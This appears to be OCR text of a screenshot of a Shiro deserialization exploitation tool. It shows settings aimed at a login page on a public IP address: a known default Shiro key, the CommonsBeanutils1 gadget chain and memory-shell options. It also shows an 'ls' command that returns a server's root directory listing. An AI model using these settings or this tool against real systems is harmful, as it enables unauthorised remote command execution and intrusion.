 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://124.71.147.32:8989/login 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 ls 执行
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
BY SummerSec